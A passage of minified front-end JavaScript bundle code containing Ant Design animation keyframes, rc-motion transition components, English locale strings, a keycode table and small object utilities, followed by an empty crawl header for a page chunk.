      `]:{opacity:0,animationTimingFunction:e.motionEaseOutCirc},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInOutCirc}}]}},67695:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.slideUpOut=t.slideUpIn=t.slideRightOut=t.slideRightIn=t.slideLeftOut=t.slideLeftIn=t.slideDownOut=t.slideDownIn=t.initSlideMotion=void 0;var r=n(83383),o=n(33895);let a=t.slideUpIn=new r.Keyframes("antSlideUpIn",{"0%":{transform:"scaleY(0.8)",transformOrigin:"0% 0%",opacity:0},"100%":{transform:"scaleY(1)",transformOrigin:"0% 0%",opacity:1}}),i=t.slideUpOut=new r.Keyframes("antSlideUpOut",{"0%":{transform:"scaleY(1)",transformOrigin:"0% 0%",opacity:1},"100%":{transform:"scaleY(0.8)",transformOrigin:"0% 0%",opacity:0}}),l=t.slideDownIn=new r.Keyframes("antSlideDownIn",{"0%":{transform:"scaleY(0.8)",transformOrigin:"100% 100%",opacity:0},"100%":{transform:"scaleY(1)",transformOrigin:"100% 100%",opacity:1}}),u=t.slideDownOut=new r.Keyframes("antSlideDownOut",{"0%":{transform:"scaleY(1)",transformOrigin:"100% 100%",opacity:1},"100%":{transform:"scaleY(0.8)",transformOrigin:"100% 100%",opacity:0}}),s=t.slideLeftIn=new r.Keyframes("antSlideLeftIn",{"0%":{transform:"scaleX(0.8)",transformOrigin:"0% 0%",opacity:0},"100%":{transform:"scaleX(1)",transformOrigin:"0% 0%",opacity:1}}),c=t.slideLeftOut=new r.Keyframes("antSlideLeftOut",{"0%":{transform:"scaleX(1)",transformOrigin:"0% 0%",opacity:1},"100%":{transform:"scaleX(0.8)",transformOrigin:"0% 0%",opacity:0}}),f=t.slideRightIn=new r.Keyframes("antSlideRightIn",{"0%":{transform:"scaleX(0.8)",transformOrigin:"100% 0%",opacity:0},"100%":{transform:"scaleX(1)",transformOrigin:"100% 0%",opacity:1}}),d=t.slideRightOut=new r.Keyframes("antSlideRightOut",{"0%":{transform:"scaleX(1)",transformOrigin:"100% 0%",opacity:1},"100%":{transform:"scaleX(0.8)",transformOrigin:"100% 0%",opacity:0}}),m={"slide-up":{inKeyframes:a,outKeyframes:i},"slide-down":{inKeyframes:l,outKeyframes:u},"slide-left":{inKeyframes:s,outKeyframes:c},"slide-right":{inKeyframes:f,outKeyframes:d}};t.initSlideMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=m[t];return[(0,o.initMotion)(r,a,i,e.motionDurationMid),{[`
      ${r}-enter,
      ${r}-appear
    `]:{transform:"scale(0)",transformOrigin:"0% 0%",opacity:0,animationTimingFunction:e.motionEaseOutQuint,"&-prepare":{transform:"scale(1)"}},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInQuint}}]}},11750:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.zoomUpOut=t.zoomUpIn=t.zoomRightOut=t.zoomRightIn=t.zoomOut=t.zoomLeftOut=t.zoomLeftIn=t.zoomIn=t.zoomDownOut=t.zoomDownIn=t.zoomBigOut=t.zoomBigIn=t.initZoomMotion=void 0;var r=n(83383),o=n(33895);let a=t.zoomIn=new r.Keyframes("antZoomIn",{"0%":{transform:"scale(0.2)",opacity:0},"100%":{transform:"scale(1)",opacity:1}}),i=t.zoomOut=new r.Keyframes("antZoomOut",{"0%":{transform:"scale(1)"},"100%":{transform:"scale(0.2)",opacity:0}}),l=t.zoomBigIn=new r.Keyframes("antZoomBigIn",{"0%":{transform:"scale(0.8)",opacity:0},"100%":{transform:"scale(1)",opacity:1}}),u=t.zoomBigOut=new r.Keyframes("antZoomBigOut",{"0%":{transform:"scale(1)"},"100%":{transform:"scale(0.8)",opacity:0}}),s=t.zoomUpIn=new r.Keyframes("antZoomUpIn",{"0%":{transform:"scale(0.8)",transformOrigin:"50% 0%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"50% 0%"}}),c=t.zoomUpOut=new r.Keyframes("antZoomUpOut",{"0%":{transform:"scale(1)",transformOrigin:"50% 0%"},"100%":{transform:"scale(0.8)",transformOrigin:"50% 0%",opacity:0}}),f=t.zoomLeftIn=new r.Keyframes("antZoomLeftIn",{"0%":{transform:"scale(0.8)",transformOrigin:"0% 50%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"0% 50%"}}),d=t.zoomLeftOut=new r.Keyframes("antZoomLeftOut",{"0%":{transform:"scale(1)",transformOrigin:"0% 50%"},"100%":{transform:"scale(0.8)",transformOrigin:"0% 50%",opacity:0}}),m=t.zoomRightIn=new r.Keyframes("antZoomRightIn",{"0%":{transform:"scale(0.8)",transformOrigin:"100% 50%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"100% 50%"}}),p=t.zoomRightOut=new r.Keyframes("antZoomRightOut",{"0%":{transform:"scale(1)",transformOrigin:"100% 50%"},"100%":{transform:"scale(0.8)",transformOrigin:"100% 50%",opacity:0}}),v=t.zoomDownIn=new r.Keyframes("antZoomDownIn",{"0%":{transform:"scale(0.8)",transformOrigin:"50% 100%",opacity:0},"100%":{transform:"scale(1)",transformOrigin:"50% 100%"}}),g=t.zoomDownOut=new r.Keyframes("antZoomDownOut",{"0%":{transform:"scale(1)",transformOrigin:"50% 100%"},"100%":{transform:"scale(0.8)",transformOrigin:"50% 100%",opacity:0}}),y={zoom:{inKeyframes:a,outKeyframes:i},"zoom-big":{inKeyframes:l,outKeyframes:u},"zoom-big-fast":{inKeyframes:l,outKeyframes:u},"zoom-left":{inKeyframes:f,outKeyframes:d},"zoom-right":{inKeyframes:m,outKeyframes:p},"zoom-up":{inKeyframes:s,outKeyframes:c},"zoom-down":{inKeyframes:v,outKeyframes:g}};t.initZoomMotion=(e,t)=>{let{antCls:n}=e,r=`${n}-${t}`,{inKeyframes:a,outKeyframes:i}=y[t];return[(0,o.initMotion)(r,a,i,"zoom-big-fast"===t?e.motionDurationFast:e.motionDurationMid),{[`
        ${r}-enter,
        ${r}-appear
      `]:{transform:"scale(0)",opacity:0,animationTimingFunction:e.motionEaseOutCirc,"&-prepare":{transform:"none"}},[`${r}-leave`]:{animationTimingFunction:e.motionEaseInOutCirc}}]}},84244:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},32467:function(e,t,n){"use strict";n.r(t),n.d(t,{CSSMotionList:function(){return er},Provider:function(){return MotionProvider},default:function(){return eo}});var r,o,a,i=n(21076),l=n(10870),u=n(98961),s=n(60075),c=n(42744),f=n.n(c),d=n(91478),m=n(17146),p=n(2265),v=n(82554),g=["children"],y=p.createContext({});function MotionProvider(e){var t=e.children,n=(0,v.Z)(e,g);return p.createElement(y.Provider,{value:n},t)}var O=n(49034),b=n(88755),h=n(75904),C=n(42936),E=function(e){(0,h.Z)(DomWrapper,e);var t=(0,C.Z)(DomWrapper);function DomWrapper(){return(0,O.Z)(this,DomWrapper),t.apply(this,arguments)}return(0,b.Z)(DomWrapper,[{key:"render",value:function(){return this.props.children}}]),DomWrapper}(p.Component),P=n(54316),M=n(25089),S=n(28788);function useSyncState(e){var t=p.useReducer(function(e){return e+1},0),n=(0,u.Z)(t,2)[1],r=p.useRef(e);return[(0,S.Z)(function(){return r.current}),(0,S.Z)(function(e){r.current="function"==typeof e?e(r.current):e,n()})]}var _="none",x="appear",j="enter",w="leave",I="none",T="prepare",A="start",L="active",N="prepared",R=n(66911);function makePrefixMap(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit".concat(e)]="webkit".concat(t),n["Moz".concat(e)]="moz".concat(t),n["ms".concat(e)]="MS".concat(t),n["O".concat(e)]="o".concat(t.toLowerCase()),n}var D=(r=(0,R.Z)(),o="undefined"!=typeof window?window:{},a={animationend:makePrefixMap("Animation","AnimationEnd"),transitionend:makePrefixMap("Transition","TransitionEnd")},!r||("AnimationEvent"in o||delete a.animationend.animation,"TransitionEvent"in o||delete a.transitionend.transition),a),$={};(0,R.Z)()&&($=document.createElement("div").style);var K={};function getVendorPrefixedEventName(e){if(K[e])return K[e];var t=D[e];if(t)for(var n=Object.keys(t),r=n.length,o=0;o<r;o+=1){var a=n[o];if(Object.prototype.hasOwnProperty.call(t,a)&&a in $)return K[e]=t[a],K[e]}return""}var k=getVendorPrefixedEventName("animationend"),Z=getVendorPrefixedEventName("transitionend"),U=!!(k&&Z),F=k||"animationend",z=Z||"transitionend";function getTransitionName(e,t){return e?"object"===(0,s.Z)(e)?e[t.replace(/-\w/g,function(e){return e[1].toUpperCase()})]:"".concat(e,"-").concat(t):null}var useDomMotionEvents=function(e){var t=(0,p.useRef)();function removeMotionEvents(t){t&&(t.removeEventListener(z,e),t.removeEventListener(F,e))}function patchMotionEvents(n){t.current&&t.current!==n&&removeMotionEvents(t.current),n&&n!==t.current&&(n.addEventListener(z,e),n.addEventListener(F,e),t.current=n)}return p.useEffect(function(){return function(){removeMotionEvents(t.current)}},[]),[patchMotionEvents,removeMotionEvents]},H=(0,R.Z)()?p.useLayoutEffect:p.useEffect,V=n(43197),useNextFrame=function(){var e=p.useRef(null);function cancelNextFrame(){V.Z.cancel(e.current)}function nextFrame(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;cancelNextFrame();var r=(0,V.Z)(function(){n<=1?t({isCanceled:function(){return r!==e.current}}):nextFrame(t,n-1)});e.current=r}return p.useEffect(function(){return function(){cancelNextFrame()}},[]),[nextFrame,cancelNextFrame]},W=[T,A,L,"end"],Y=[T,N];function isActive(e){return e===L||"end"===e}var useStepQueue=function(e,t,n){var r=(0,M.Z)(I),o=(0,u.Z)(r,2),a=o[0],i=o[1],l=useNextFrame(),s=(0,u.Z)(l,2),c=s[0],f=s[1];function startQueue(){i(T,!0)}var d=t?Y:W;return H(function(){if(a!==I&&"end"!==a){var e=d.indexOf(a),t=d[e+1],r=n(a);!1===r?i(t,!0):t&&c(function(e){function doNext(){e.isCanceled()||i(t,!0)}!0===r?doNext():Promise.resolve(r).then(doNext)})}},[e,a]),p.useEffect(function(){return function(){f()}},[]),[startQueue,a]};function useStatus(e,t,n,r){var o=r.motionEnter,a=void 0===o||o,s=r.motionAppear,c=void 0===s||s,f=r.motionLeave,d=void 0===f||f,m=r.motionDeadline,v=r.motionLeaveImmediately,g=r.onAppearPrepare,y=r.onEnterPrepare,O=r.onLeavePrepare,b=r.onAppearStart,h=r.onEnterStart,C=r.onLeaveStart,E=r.onAppearActive,S=r.onEnterActive,I=r.onLeaveActive,R=r.onAppearEnd,D=r.onEnterEnd,$=r.onLeaveEnd,K=r.onVisibleChanged,k=(0,M.Z)(),Z=(0,u.Z)(k,2),U=Z[0],F=Z[1],z=useSyncState(_),V=(0,u.Z)(z,2),W=V[0],Y=V[1],B=(0,M.Z)(null),G=(0,u.Z)(B,2),Q=G[0],q=G[1],X=W(),J=(0,p.useRef)(!1),ee=(0,p.useRef)(null),et=(0,p.useRef)(!1);function updateMotionEndStatus(){Y(_),q(null,!0)}var en=(0,P.useEvent)(function(e){var t,r=W();if(r!==_){var o=n();if(!e||e.deadline||e.target===o){var a=et.current;r===x&&a?t=null==R?void 0:R(o,e):r===j&&a?t=null==D?void 0:D(o,e):r===w&&a&&(t=null==$?void 0:$(o,e)),a&&!1!==t&&updateMotionEndStatus()}}}),er=useDomMotionEvents(en),eo=(0,u.Z)(er,1)[0],getEventHandlers=function(e){switch(e){case x:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,g),A,b),L,E);case j:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,y),A,h),L,S);case w:return(0,i.Z)((0,i.Z)((0,i.Z)({},T,O),A,C),L,I);default:return{}}},ea=p.useMemo(function(){return getEventHandlers(X)},[X]),ei=useStepQueue(X,!e,function(e){if(e===T){var t,r=ea[T];return!!r&&r(n())}return es in ea&&q((null===(t=ea[es])||void 0===t?void 0:t.call(ea,n(),null))||null),es===L&&X!==_&&(eo(n()),m>0&&(clearTimeout(ee.current),ee.current=setTimeout(function(){en({deadline:!0})},m))),es===N&&updateMotionEndStatus(),!0}),el=(0,u.Z)(ei,2),eu=el[0],es=el[1],ec=isActive(es);et.current=ec;var ef=(0,p.useRef)(null);H(function(){if(!J.current||ef.current!==t){F(t);var n,r=J.current;J.current=!0,!r&&t&&c&&(n=x),r&&t&&a&&(n=j),(r&&!t&&d||!r&&v&&!t&&d)&&(n=w);var o=getEventHandlers(n);n&&(e||o[T])?(Y(n),eu()):Y(_),ef.current=t}},[t]),(0,p.useEffect)(function(){(X!==x||c)&&(X!==j||a)&&(X!==w||d)||Y(_)},[c,a,d]),(0,p.useEffect)(function(){return function(){J.current=!1,clearTimeout(ee.current)}},[]);var ed=p.useRef(!1);(0,p.useEffect)(function(){U&&(ed.current=!0),void 0!==U&&X===_&&((ed.current||U)&&(null==K||K(U)),ed.current=!0)},[U,X]);var em=Q;return ea[T]&&es===A&&(em=(0,l.Z)({transition:"none"},em)),[X,es,em,null!=U?U:t]}var B=function(e){var t=e;function isSupportTransition(e,n){return!!(e.motionName&&t&&!1!==n)}"object"===(0,s.Z)(e)&&(t=e.transitionSupport);var n=p.forwardRef(function(e,t){var n=e.visible,r=void 0===n||n,o=e.removeOnLeave,a=void 0===o||o,s=e.forceRender,c=e.children,v=e.motionName,g=e.leavedClassName,O=e.eventProps,b=isSupportTransition(e,p.useContext(y).motion),h=(0,p.useRef)(),C=(0,p.useRef)(),P=useStatus(b,r,function(){try{return h.current instanceof HTMLElement?h.current:(0,d.ZP)(C.current)}catch(e){return null}},e),M=(0,u.Z)(P,4),S=M[0],x=M[1],j=M[2],w=M[3],I=p.useRef(w);w&&(I.current=!0);var L=p.useCallback(function(e){h.current=e,(0,m.mH)(t,e)},[t]),N=(0,l.Z)((0,l.Z)({},O),{},{visible:r});if(c){if(S===_)R=w?c((0,l.Z)({},N),L):!a&&I.current&&g?c((0,l.Z)((0,l.Z)({},N),{},{className:g}),L):!s&&(a||g)?null:c((0,l.Z)((0,l.Z)({},N),{},{style:{display:"none"}}),L);else{x===T?D="prepare":isActive(x)?D="active":x===A&&(D="start");var R,D,$=getTransitionName(v,"".concat(S,"-").concat(D));R=c((0,l.Z)((0,l.Z)({},N),{},{className:f()(getTransitionName(v,S),(0,i.Z)((0,i.Z)({},$,$&&D),v,"string"==typeof v)),style:j}),L)}}else R=null;return p.isValidElement(R)&&(0,m.Yr)(R)&&!(0,m.C4)(R)&&(R=p.cloneElement(R,{ref:L})),p.createElement(E,{ref:C},R)});return n.displayName="CSSMotion",n}(U),G=n(13428),Q=n(17488),q="keep",X="remove",J="removed";function wrapKeyToObject(e){var t;return t=e&&"object"===(0,s.Z)(e)&&"key"in e?e:{key:e},(0,l.Z)((0,l.Z)({},t),{},{key:String(t.key)})}function parseKeys(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map(wrapKeyToObject)}function diffKeys(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=[],r=0,o=t.length,a=parseKeys(e),i=parseKeys(t);a.forEach(function(e){for(var t=!1,a=r;a<o;a+=1){var u=i[a];if(u.key===e.key){r<a&&(n=n.concat(i.slice(r,a).map(function(e){return(0,l.Z)((0,l.Z)({},e),{},{status:"add"})})),r=a),n.push((0,l.Z)((0,l.Z)({},u),{},{status:q})),r+=1,t=!0;break}}t||n.push((0,l.Z)((0,l.Z)({},e),{},{status:X}))}),r<o&&(n=n.concat(i.slice(r).map(function(e){return(0,l.Z)((0,l.Z)({},e),{},{status:"add"})})));var u={};return n.forEach(function(e){var t=e.key;u[t]=(u[t]||0)+1}),Object.keys(u).filter(function(e){return u[e]>1}).forEach(function(e){(n=n.filter(function(t){var n=t.key,r=t.status;return n!==e||r!==X})).forEach(function(t){t.key===e&&(t.status=q)})}),n}var ee=["component","children","onVisibleChanged","onAllRemoved"],et=["status"],en=["eventProps","visible","children","motionName","motionAppear","motionEnter","motionLeave","motionLeaveImmediately","motionDeadline","removeOnLeave","leavedClassName","onAppearPrepare","onAppearStart","onAppearActive","onAppearEnd","onEnterStart","onEnterActive","onEnterEnd","onLeaveStart","onLeaveActive","onLeaveEnd"],er=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:B,n=function(e){(0,h.Z)(CSSMotionList,e);var n=(0,C.Z)(CSSMotionList);function CSSMotionList(){var e;(0,O.Z)(this,CSSMotionList);for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];return e=n.call.apply(n,[this].concat(r)),(0,i.Z)((0,Q.Z)(e),"state",{keyEntities:[]}),(0,i.Z)((0,Q.Z)(e),"removeKey",function(t){e.setState(function(e){return{keyEntities:e.keyEntities.map(function(e){return e.key!==t?e:(0,l.Z)((0,l.Z)({},e),{},{status:J})})}},function(){0===e.state.keyEntities.filter(function(e){return e.status!==J}).length&&e.props.onAllRemoved&&e.props.onAllRemoved()})}),e}return(0,b.Z)(CSSMotionList,[{key:"render",value:function(){var e=this,n=this.state.keyEntities,r=this.props,o=r.component,a=r.children,i=r.onVisibleChanged,u=(r.onAllRemoved,(0,v.Z)(r,ee)),s=o||p.Fragment,c={};return en.forEach(function(e){c[e]=u[e],delete u[e]}),delete u.keys,p.createElement(s,u,n.map(function(n,r){var o=n.status,u=(0,v.Z)(n,et);return p.createElement(t,(0,G.Z)({},c,{key:u.key,visible:"add"===o||o===q,eventProps:u,onVisibleChanged:function(t){null==i||i(t,{key:u.key}),t||e.removeKey(u.key)}}),function(e,t){return a((0,l.Z)((0,l.Z)({},e),{},{index:r}),t)})}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.keys,r=t.keyEntities;return{keyEntities:diffKeys(r,parseKeys(n)).filter(function(e){var t=r.find(function(t){var n=t.key;return e.key===n});return!t||t.status!==J||e.status!==X})}}}]),CSSMotionList}(p.Component);return(0,i.Z)(n,"defaultProps",{component:"div"}),n}(U),eo=B},30140:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"Page",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages",page_size:"Page Size"}},2724:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.commonLocale=void 0,t.commonLocale={yearFormat:"YYYY",dayFormat:"D",cellMeridiemFormat:"A",monthBeforeYear:!0}},27400:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(36386)),a=n(2724),i=(0,o.default)((0,o.default)({},a.commonLocale),{},{locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"OK",clear:"Clear",week:"Week",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",dateFormat:"M/D/YYYY",dateTimeFormat:"M/D/YYYY HH:mm:ss",previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"});t.default=i},91478:function(e,t,n){"use strict";n.d(t,{Sh:function(){return isDOM},ZP:function(){return findDOMNode},bn:function(){return getDOM}});var r=n(60075),o=n(2265),a=n(54887);function isDOM(e){return e instanceof HTMLElement||e instanceof SVGElement}function getDOM(e){return e&&"object"===(0,r.Z)(e)&&isDOM(e.nativeElement)?e.nativeElement:isDOM(e)?e:null}function findDOMNode(e){var t;return getDOM(e)||(e instanceof o.Component?null===(t=a.findDOMNode)||void 0===t?void 0:t.call(a,e):null)}},89017:function(e,t){"use strict";var n={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(e){var t=e.keyCode;if(e.altKey&&!e.ctrlKey||e.metaKey||t>=n.F1&&t<=n.F12)return!1;switch(t){case n.ALT:case n.CAPS_LOCK:case n.CONTEXT_MENU:case n.CTRL:case n.DOWN:case n.END:case n.ESC:case n.HOME:case n.INSERT:case n.LEFT:case n.MAC_FF_META:case n.META:case n.NUMLOCK:case n.NUM_CENTER:case n.PAGE_DOWN:case n.PAGE_UP:case n.PAUSE:case n.PRINT_SCREEN:case n.RIGHT:case n.SHIFT:case n.UP:case n.WIN_KEY:case n.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(e){if(e>=n.ZERO&&e<=n.NINE||e>=n.NUM_ZERO&&e<=n.NUM_MULTIPLY||e>=n.A&&e<=n.Z||-1!==window.navigator.userAgent.indexOf("WebKit")&&0===e)return!0;switch(e){case n.SPACE:case n.QUESTION_MARK:case n.NUM_PLUS:case n.NUM_MINUS:case n.NUM_PERIOD:case n.NUM_DIVISION:case n.SEMICOLON:case n.DASH:case n.EQUALS:case n.COMMA:case n.PERIOD:case n.SLASH:case n.APOSTROPHE:case n.SINGLE_QUOTE:case n.OPEN_SQUARE_BRACKET:case n.BACKSLASH:case n.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};t.Z=n},75018:function(e,t,n){"use strict";n.d(t,{Z:function(){return pickAttrs}});var r=n(10870),o="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,t){return 0===e.indexOf(t)}function pickAttrs(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=!1===n?{aria:!0,data:!0,attr:!0}:!0===n?{aria:!0}:(0,r.Z)({},n);var a={};return Object.keys(e).forEach(function(n){(t.aria&&("role"===n||match(n,"aria-"))||t.data&&match(n,"data-")||t.attr&&o.includes(n))&&(a[n]=e[n])}),a}},43197:function(e,t){"use strict";var raf=function(e){return+setTimeout(e,16)},caf=function(e){return clearTimeout(e)};"undefined"!=typeof window&&"requestAnimationFrame"in window&&(raf=function(e){return window.requestAnimationFrame(e)},caf=function(e){return window.cancelAnimationFrame(e)});var n=0,r=new Map,wrapperRaf=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,o=n+=1;function callRef(t){if(0===t)r.delete(o),e();else{var n=raf(function(){callRef(t-1)});r.set(o,n)}}return callRef(t),o};wrapperRaf.cancel=function(e){var t=r.get(e);return r.delete(e),caf(t)},t.Z=wrapperRaf},48076:function(e,t,n){"use strict";var r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useMemo;var o=r(n(2265));function useMemo(e,t,n){var r=o.useRef({});return(!("value"in r.current)||n(r.current.condition,t))&&(r.current.value=e(),r.current.condition=t),r.current.value}},87375:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(61565)),a=r(n(22121));function isEqual(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=new Set;function deepEqual(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,l=r.has(e);if((0,a.default)(!l,"Warning: There may be circular references"),l)return!1;if(e===t)return!0;if(n&&i>1)return!1;r.add(e);var u=i+1;if(Array.isArray(e)){if(!Array.isArray(t)||e.length!==t.length)return!1;for(var s=0;s<e.length;s++)if(!deepEqual(e[s],t[s],u))return!1;return!0}if(e&&t&&"object"===(0,o.default)(e)&&"object"===(0,o.default)(t)){var c=Object.keys(e);return c.length===Object.keys(t).length&&c.every(function(n){return deepEqual(e[n],t[n],u)})}return!1}return deepEqual(e,t)}t.default=isEqual},59497:function(e,t){"use strict";function get(e,t){for(var n=e,r=0;r<t.length;r+=1){if(null==n)return;n=n[t[r]]}return n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=get},20206:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=set,t.merge=merge;var o=r(n(61565)),a=r(n(36386)),i=r(n(15433)),l=r(n(32520)),u=r(n(59497));function internalSet(e,t,n,r){if(!t.length)return n;var o,u=(0,l.default)(t),s=u[0],c=u.slice(1);return o=e||"number"!=typeof s?Array.isArray(e)?(0,i.default)(e):(0,a.default)({},e):[],r&&void 0===n&&1===c.length?delete o[s][c[0]]:o[s]=internalSet(o[s],c,n,r),o}function set(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return t.length&&r&&void 0===n&&!(0,u.default)(e,t.slice(0,-1))?e:internalSet(e,t,n,r)}function isObject(e){return"object"===(0,o.default)(e)&&null!==e&&Object.getPrototypeOf(e)===Object.prototype}function createEmpty(e){return Array.isArray(e)?[]:{}}var s="undefined"==typeof Reflect?Object.keys:Reflect.ownKeys;function merge(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=createEmpty(t[0]);return t.forEach(function(e){function internalMerge(t,n){var a=new Set(n),l=(0,u.default)(e,t),c=Array.isArray(l);if(c||isObject(l)){if(!a.has(l)){a.add(l);var f=(0,u.default)(r,t);c?r=set(r,t,[]):f&&"object"===(0,o.default)(f)||(r=set(r,t,createEmpty(l))),s(l).forEach(function(e){internalMerge([].concat((0,i.default)(t),[e]),a)})}}else r=set(r,t,l)}internalMerge([])}),r}},51201:function(e,t,n){var r=n(27563);function _arrayWithoutHoles(e){if(Array.isArray(e))return r(e)}e.exports=_arrayWithoutHoles,e.exports.__esModule=!0,e.exports.default=e.exports},12473:function(e){function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}e.exports=_iterableToArray,e.exports.__esModule=!0,e.exports.default=e.exports},70606:function(e){function _nonIterableSpread(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}e.exports=_nonIterableSpread,e.exports.__esModule=!0,e.exports.default=e.exports},32520:function(e,t,n){var r=n(98158),o=n(12473),a=n(42214),i=n(34980);function _toArray(e){return r(e)||o(e)||a(e)||i()}e.exports=_toArray,e.exports.__esModule=!0,e.exports.default=e.exports},15433:function(e,t,n){var r=n(51201),o=n(12473),a=n(42214),i=n(70606);function _toConsumableArray(e){return r(e)||o(e)||a(e)||i()}e.exports=_toConsumableArray,e.exports.__esModule=!0,e.exports.default=e.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js
body_size: 9216
content:
